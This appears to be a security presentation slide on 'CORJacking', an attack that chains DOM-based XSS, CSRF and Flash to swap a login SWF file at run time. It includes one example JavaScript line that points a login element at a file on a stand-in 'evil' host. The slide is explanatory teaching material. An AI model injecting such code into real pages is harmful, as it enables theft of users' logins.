 CORJacking

• It is possible to have some integrated attacks
– DOM based XSS
– CSRF
– Flash

• DOM based issue can change flash/swf file – it can be changed at run time – user will not come to know ..

• Example
– document.getElementsByName(“login").item(0).src = "http://evil/login.swf"